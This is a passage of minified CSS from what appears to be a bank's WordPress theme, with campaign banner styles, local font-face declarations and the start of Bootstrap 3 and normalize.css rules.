.main-menu-item{box-shadow:none;color:var(--wp--preset--color--rbc-bright-blue-tint-1);font-weight:700}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header .sub-header .sub-nav .sub-links .main-menu-item>a{border-right:1px solid #c4c8cc;color:inherit;font-weight:inherit!important;padding-right:2rem}}@media(min-width:930px){.has-desktop-custom-header .flyout-header-search-form form .suggested-search-posts,.has-desktop-custom-header .flyout-header-search-form form .ui-autocomplete-input,.side-menu-new .flyout-header-search-form form .suggested-search-posts,.side-menu-new .flyout-header-search-form form .ui-autocomplete-input{width:25vw}}@media(min-width:960px){.camp-1908-wjyyc-banner .banner-text{padding-left:0!important}.camp-1908-wjyyc-banner .banner-img{width:36rem!important}.camp-rbcxmoi-banner .banner-text{padding-left:0!important}.camp-rbcxmoi-banner .banner-img{width:38rem!important}}@media(min-width:1080px){.has-desktop-custom-header .flyout-header-search-form form .suggested-search-posts,.has-desktop-custom-header .flyout-header-search-form form .ui-autocomplete-input,.side-menu-new .flyout-header-search-form form .suggested-search-posts,.side-menu-new .flyout-header-search-form form .ui-autocomplete-input{width:38.6rem}}@media(min-width:1200px){.has-text-major-sm-font-size{--wp--preset--font-size--text-major-sm:2.8rem;line-height:3.6rem}.has-text-major-reg-font-size{--wp--preset--font-size--text-major-reg:3.2rem;line-height:4rem}.has-text-major-lg-font-size{--wp--preset--font-size--text-major-lg:3.6rem;line-height:4.4rem}.has-text-major-xl-font-size{--wp--preset--font-size--text-major-xl:4rem;line-height:4.8rem}.camp-1908-wjyyc-banner .banner-text,.camp-rbcxmoi-banner .banner-text{padding-left:0!important}}@media(max-width:639px){.mob-alignleft{align-items:flex-start!important}.mob-aligncenter{align-items:center!important}.mob-justifycenter{justify-content:center!important}.mob-justifyspace{justify-content:space-between!important}.mob-justifystart{justify-content:flex-start!important}.mb-col-reverse{flex-direction:column-reverse}.rbc-banner-no-height{height:auto!important}.rbc-banner-no-height-mob .grid-wpr{display:none!important}.camp-1908-wjyyc-banner{background-image:none}.camp-1908-wjyyc-banner .section-inner.campaign{padding-top:0}.camp-1908-wjyyc-banner .banner-wpr,.camp-invest-withou-compromise .banner-wpr{display:flex!important;flex-direction:column-reverse}.camp-1908-index-i-banner-flip .banner-wpr .banner-img:before{display:none!important}.camp-rbcxmoi-banner .section-inner.campaign{padding-top:0}.camp-rbcxmoi-banner .banner-wpr{display:flex!important;flex-direction:column-reverse}}@media screen and (max-width:639px){.mob-order-1{order:1}.mob-order-2{order:2}.single-rbc_landing_page .lp-sticky-nav-bar .lp-sticky-nav-inner{padding:1rem}.single-rbc_landing_page .lp-sticky-nav-bar .dropdown-overlay{justify-self:flex-start}}@media(max-width:500px){.rbc-banner-no-height-mob{height:30rem!important}}@media(max-width:768px){.rbc-fixed-height-content,.rbc-fixed-height-content-fr{height:auto!important;min-height:auto!important}}@media(max-width:5760px){.camp-1908-wjyyc-banner{background-position:301rem top;background-size:275rem}}@media(max-width:4320px){.camp-1908-wjyyc-banner{background-position:225rem top;background-size:210rem}}@media(max-width:2880px){.camp-1908-wjyyc-banner{background-position:155rem top;background-size:134rem}}@media(max-width:2160px){.camp-1908-wjyyc-banner{background-position:102.4rem top;background-size:120rem}}@media(max-width:2003px){.camp-1908-wjyyc-banner{background-position:102.4rem top;background-size:120rem}}@media(max-width:1932px){.camp-1908-wjyyc-banner{background-position:96rem top}}@media(max-width:1822px){.camp-1908-wjyyc-banner{background-position:91rem top}}@media(max-width:1722px){.camp-1908-wjyyc-banner{background-position:85rem top}}@media(max-width:1624px){.camp-1908-wjyyc-banner{background-position:79rem top}}@media(max-width:1500px){.camp-1908-wjyyc-banner{background-position:73rem top}}@media(max-width:1400px){.camp-1908-wjyyc-banner{background-position:67rem top}}@media(max-width:1280px){.camp-1908-wjyyc-banner{background-position:62rem top}}@media(max-width:1190px){.camp-1908-wjyyc-banner{background-position:57rem top}}@media(max-width:1070px){.camp-1908-wjyyc-banner{background-position:50rem top}}@media(max-width:945px){.camp-1908-wjyyc-banner{background-position:43rem top}}@media(max-width:781px){.camp-1908-wjyyc-card-overview{margin-top:-1.5rem}.camp-1908-wjyyc-elite-mastercard .rates-table p{min-height:3rem}.camp-1908-wjyyc-elite-mastercard .card-img{float:none!important;margin:0 auto .75rem!important}.camp-1908-wjyyc-elite-mastercard .interest-rate-heading{text-align:center}.camp-1908-wjyyc-elite-mastercard .wp-block-buttons{justify-content:center}.camp-rbcxmoi-banner .banner-text .wp-block-buttons .wp-block-button,.camp-rbcxmoi-banner .banner-text .wp-block-buttons>div{width:100%}.camp-rbcxmoi-banner .banner-text h1{font-size:2.8rem}.camp-rbcxmoi-points .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column.camp-rbcxmoi-points-icon{flex-basis:4rem!important}.camp-rbcxmoi-points .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column.camp-rbcxmoi-points-content{flex-basis:calc(100% - 5.5rem)!important}.camp-rbcxmoi-card-overview{margin-top:-1.5rem}.camp-rbcxmoi-card-overview .rates-table p.lang-en-ca,.camp-rbcxmoi-card-overview .rates-table p.lang-fr-ca,.camp-rbcxmoi-visa-card .rates-table p{min-height:3rem!important}.camp-rbcxmoi-visa-card .card-img{float:none!important;margin:0 auto .75rem!important}.camp-rbcxmoi-visa-card .interest-rate-heading{text-align:center}.camp-rbcxmoi-visa-card .wp-block-buttons{justify-content:center}.camp-rbcxmoi-visa-card .wp-block-buttons .wp-block-button,.camp-rbcxmoi-visa-card .wp-block-buttons>div{width:100%}}@media(max-width:839px){.camp-1908-wjyyc-elite-mastercard .rates-table p,.camp-rbcxmoi-card-overview .rates-table p.lang-en-ca{min-height:6rem}.camp-rbcxmoi-card-overview .rates-table p.lang-fr-ca{min-height:5rem}.camp-rbcxmoi-visa-card .rates-table p{min-height:6rem}}@media(max-width:640px){.camp-rbcxmoi-banner .banner-text{padding:0!important}.camp-rbcxmoi-banner .banner-img{margin-bottom:-3.5rem;min-height:25rem!important}}@media(max-width:991px){.rbc_my_money_matter-template-wp-custom-template-mmm-sticky-nav .wp-block-columns{flex-wrap:wrap-reverse!important}.rbc_my_money_matter-template-wp-custom-template-mmm-sticky-nav .wp-block-columns .wp-block-column:nth-child(2){padding-left:0}.rbc_my_money_matter-template-wp-custom-template-mmm-sticky-nav .wp-block-columns .wp-block-column{flex-basis:100%!important}.rbc_my_money_matter-template-wp-custom-template-mmm-sticky-nav .wp-block-rbc-rbc-blocks-toc-for-mmm{top:5.4rem}.rbc_my_money_matter-template-wp-custom-template-mmm-sticky-nav .wp-block-rbc-single-article-header .cover .cover-image{max-width:100%}}@media(max-width:767px){.rbc_my_money_matter-template-wp-custom-template-mmm-sticky-nav .wp-block-rbc-rbc-blocks-toc-for-mmm{top:0}}@charset "UTF-8";.leftnav-menu ul li,.side-menu ul li,pre,textarea{overflow:auto}hr,img,legend{border:0}legend,td,th{padding:0}.popover,button,select{text-transform:none}.hc-offcanvas-nav,.invisible,.side-menu{visibility:hidden}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Thin.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Thin.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}.roboto-thin{font-family:Roboto;font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Light.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}.checkbox-wpr input[type=checkbox]+legend,.checkbox-wpr input[type=radio]+legend,.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr input[type=checkbox]+legend,.radio-wpr input[type=radio]+legend,.radio-wpr.field-error .error-msg,.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend,.rating-scale .radio-wpr fieldset input[type=radio]+legend,.rating-scale .radio-wpr input[type=radio]+label,.rating-scale .radio-wpr input[type=radio]+legend,.readonly-wpr .readonly-item .item-value,.roboto-light,.select-wpr.field-error .error-msg,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.side-menu .side-menu-top .side-menu-search input[type=text],.side-menu ul li a,.side-menu ul.link-list li.dropdown.active-open>.lvl-toggle,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a,.side-menu-new .side-menu-new-top .side-menu-new-search input[type=text],.side-menu-new ul li a,.side-menu-new ul.link-list li.dropdown.active-open>.lvl-toggle-new,.slider-wpr.field-error .error-msg,.table-wrapper .btn-toolbar .display-group .display-btn,body,fieldset input[type=checkbox]+legend,fieldset input[type=radio]+legend,header #header .header-content .global-nav .global-nav-item.location div.you-are-in:before,header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button,input[type=checkbox]+label,input[type=number],input[type=password],input[type=radio]+label,input[type=text],ol li,p,p>a,select,ul li{font-family:Roboto;font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Regular.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.alert .alert-content p,.btn:not(.tablesaw-nav-btn).alternate,.btn:not(.tablesaw-nav-btn).disabled,.btn:not(.tablesaw-nav-btn).tag,.callout .callout-content>.callout-link a,.callout .callout-inner>.callout-link a,.callout>.callout-link a,.checkbox-wpr legend,.collapse-toggle,.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell,.datepicker .datepicker--content .datepicker--body .datepicker--days-names .datepicker--day-name,.datepicker .datepicker--nav .datepicker--nav-title,.dropdown-overlay .dropdown-content a,.dropdown-overlay .dropdown-text,.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content h2,.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content h2,.input-dropdown,.input-wpr .input-symbol>span,.leftnav-btn button span,.leftnav-menu ul li a,.leftnav-menu ul.link-list .lvl-root a,.leftnav-menu ul.link-list .lvl-root-articles a,.leftnav-menu ul.link-list .lvl-root-menu a,.leftnav-menu ul.lvl-one>li>a,.leftnav-menu ul.lvl-one>li>button,.leftnav-menu>.lvl-root-menu,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-callout a,.more-toggle span,.navigation-btn button span,.radio-wpr legend,.readonly-wpr .readonly-item .item-name,.roboto-regular,.select-wpr .input-symbol>span,.side-menu .side-menu-link .side-menu-adchoices-link>a,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a,.side-menu .side-menu-lob .lob-dropdown .lob-toggle,.side-menu .side-menu-secondary-menu #side-menu-contact-list li a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active a,.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a,.side-menu ul.lvl-one>li>a,.side-menu ul.lvl-one>li>button,.side-menu-new .side-menu-new-link .side-menu-new-promotions-link>a,.side-menu-new .side-menu-new-lob .lob-dropdown #side-menu-lob-content ul li a,.side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle,.side-menu-new .side-menu-new-secondary-menu #side-menu-new-contact-list li a,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li.active a,.side-menu-new ul.link-list .lvl-root a,.side-menu-new ul.link-list .lvl-root-articles a,.side-menu-new ul.link-list .lvl-root-menu a,.side-menu-new ul.lvl-one>li>a,.side-menu-new ul.lvl-one>li>button,.side-menu-new-btn button span,.table-wrapper .btn-toolbar .display-group .display-label,.table-wrapper .btn-toolbar .display-group fieldset legend,.tooltip,.tooltip-trigger,a,a.goto-link,a.icon-link,a.interactive-link,a.print-link,a.standalone-link,button[class*=_open],fieldset legend,footer .main-footer .main-footer-inner .to-top span,header #nav-header nav .secondary-nav #header-destination li.active,header #nav-header nav .secondary-nav .promotions-link>a,label,textarea+.counter{font-family:Roboto;font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Medium.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}.alert .alert-content .alert-title,.bold,.btn:not(.tablesaw-nav-btn),.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-,.h5,.h6,.leftnav-menu ul.link-list .lvl-root-menu a.active,.leftnav-menu ul.link-list li>a:not(.btn).active,.list-title,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-lob-title,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.active-dir>a,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-active>a,.notice.field .notice-title,.roboto-medium,.section-tabs .tab-nav li.active a,.side-menu ul.link-list .lvl-root-menu a.active,.side-menu ul.link-list li>a:not(.btn).active,.side-menu-new ul.link-list .lvl-root-menu a.active,.side-menu-new ul.link-list li>a:not(.btn).active,.snipe.pill span,.tabs .tab-nav li.active a,.text-bold,.top-bar .top-text,.ui-autocomplete .ui-menu-item strong,.video-js .vjs-control-bar .vjs-captions-button:before,footer .fat-footer .fat-footer-inner .footer-links-title,h5,h6,header #header .header-content .global-nav .global-nav-item #nav-secure,header #nav-header nav .primary-nav .active-loc>a,header #nav-header nav .primary-nav .active-loc>button,header .mobile-header-content .mobile-nav .mobile-nav-btn span,header .mobile-header-content .mobile-nav .mobile-olb-btn span,header .mobile-header-content .mobile-nav .mobile-secure-btn span,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a.active a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a.active-dir a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li.active a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li.active-dir a,header .sub-header .sub-nav>ul.sub-links>li.active a,header .sub-header .sub-nav>ul.sub-links>li.active-dir a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a.active-dir a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li.active-dir a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active-dir a,strong,table thead tr th,table tr td.highlight,table tr td.subtitle,table tr td.subtitle p,table tr td.table-highlight,table tr td.table-subtitle,table tr td.table-subtitle p,table tr th.highlight,table tr th.subtitle,table tr th.subtitle p,table tr th.table-highlight,table tr th.table-subtitle,table tr th.table-subtitle p,table.stacktable tr th,table.table-stack tr th{font-family:Roboto;font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Bold.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}.nav-bar .nav-inner .nav-btn span,.roboto-bold{font-family:Roboto;font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Black.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.roboto-black{font-family:Roboto;font-weight:900;font-style:normal;font-display:swap}.roboto-blackitalic,.roboto-bolditalic,.roboto-italic,.roboto-lightitalic,.roboto-mediumitalic,.roboto-thinitalic{font-family:Roboto;font-style:italic;font-display:swap}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-ThinItalic.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-ThinItalic.ttf) format("truetype");font-weight:100;font-style:italic;font-display:swap}.roboto-thinitalic{font-weight:100}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-LightItalic.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-LightItalic.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}.roboto-lightitalic{font-weight:300}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Italic.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-Italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}.roboto-italic{font-weight:400}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-MediumItalic.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-MediumItalic.ttf) format("truetype");font-weight:500;font-style:italic;font-display:swap}.roboto-mediumitalic{font-weight:500}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-BoldItalic.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-BoldItalic.ttf) format("truetype");font-weight:700;font-style:italic;font-display:swap}.roboto-bolditalic{font-weight:700}@font-face{font-family:Roboto;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-BlackItalic.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/Roboto-BlackItalic.ttf) format("truetype");font-weight:900;font-style:italic;font-display:swap}.roboto-blackitalic{font-weight:900}@font-face{font-family:RBCDisplay;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-Light.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}.rbcdisplay-light{font-family:RBCDisplay;font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-Regular.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.rbcdisplay-regular{font-family:RBCDisplay;font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-Medium.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h1,.h2,.h3,.h4,.legal-agreement-wpr .legal-title,.notice .notice-title,.rbcdisplay-medium,h1,h2,h3,h4{font-family:RBCDisplay;font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-Bold.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}.rbcdisplay-bold,header #header .logo-wpr .logo-text,header #header .logo-wpr .logo-text a,header #header.master-header .logo-wpr .logo-text,header #header.master-header .logo-wpr .logo-text a,header .mobile-header-content .mobile-logo-wpr .logo-text,header .mobile-header-content .mobile-logo-wpr .logo-text a{font-family:RBCDisplay;font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:RBCDisplay;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-LightItalic.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-LightItalic.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}.rbcdisplay-lightitalic{font-family:RBCDisplay;font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:RBCDisplay;src:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-Italic.woff) format("woff"),url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../fonts/RBCDisplay-Italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}.rbcdisplay-italic{font-family:RBCDisplay;font-weight:400;font-style:italic;font-display:swap}.hc-offcanvas-nav,html{font-family:sans-serif}
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}.img-thumbnail,body{background-color:#fff}.modal-content,.popover,.vjs-loading-spinner{background-clip:padding-box}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}img{vertical-align:middle}svg:not(:root){overflow:hidden}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,:after,:before,input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}body{font-family:Roboto,Arial,Helvetica,sans-serif}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}.img-thumbnail,.modal-title,.nav-tabs>li>a,.popover{line-height:1.428571429}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.container,.container-fluid{margin-left:auto;padding-left:15px;padding-right:15px;margin-right:auto}.collapsing,.modal-open,.nav .nav-divider,main{overflow:hidden}[role=button]{cursor:pointer}.container:after{clear:both}@media (min-width:640px){.container{width:750px}}@media (min-width:769px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid:after{clear:both}.col-wpr,.date-row,.field-row,.grid-wpr,.row,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-left:-15px;margin-right:-15px}.col-wpr:after,.date-row:after,.field-row:after,.grid-wpr:after,.row:after,.tag-selector-wpr .tag-selector-inner .tag-bar:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-wpr .col-1,.col-wpr .col-10,.col-wpr .col-11,.col-wpr .col-12,.col-wpr .col-2,.col-wpr .col-3,.col-wpr .col-4,.col-wpr .col-5,.col-wpr .col-6,.col-wpr .col-7,.col-wpr .col-8,.col-wpr .col-9,.col-wpr .tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.col-wpr .tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.col-wpr .tag-selector-wpr .tag-selector-inner .tag-bar .tag-text,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.date-row .col-1,.date-row .col-10,.date-row .col-11,.date-row .col-12,.date-row .col-2,.date-row .col-3,.date-row .col-4,.date-row .col-5,.date-row .col-6,.date-row .col-7,.date-row .col-8,.date-row .col-9,.date-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.date-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.date-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-text,.field-row .col-1,.field-row .col-10,.field-row .col-11,.field-row .col-12,.field-row .col-2,.field-row .col-3,.field-row .col-4,.field-row .col-5,.field-row .col-6,.field-row .col-7,.field-row .col-8,.field-row .col-9,.field-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.field-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.field-row .tag-selector-wpr .tag-selector-inner .tag-bar .tag-text,.grid-wpr .grid-full,.grid-wpr .grid-half,.grid-wpr .grid-half+.grid-one-fourth,.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-one-third,.grid-wpr .grid-three-fourths,.grid-wpr .grid-three-fourths+.grid-one-fourth,.grid-wpr .grid-two-thirds,.tag-selector-wpr .tag-selector-inner .tag-bar .col-1,.tag-selector-wpr .tag-selector-inner .tag-bar .col-10,.tag-selector-wpr .tag-selector-inner .tag-bar .col-11,.tag-selector-wpr .tag-selector-inner .tag-bar .col-12,.tag-selector-wpr .tag-selector-inner .tag-bar .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .col-3,.tag-selector-wpr .tag-selector-inner .tag-bar .col-4,.tag-selector-wpr .tag-selector-inner .tag-bar .col-5,.tag-selector-wpr .tag-selector-inner .tag-bar .col-6,.tag-selector-wpr .tag-selector-inner .tag-bar .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .col-8,.tag-selector-wpr .tag-selector-inner .tag-bar .col-9,.tag-selector-wpr .tag-selector-inner .tag-bar .col-wpr .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .col-wpr .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .col-wpr .tag-text,.tag-selector-wpr .tag-selector-inner .tag-bar .date-row .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .date-row .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .date-row .tag-text,.tag-selector-wpr .tag-selector-inner .tag-bar .field-row .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .field-row .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .field-row .tag-text,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar 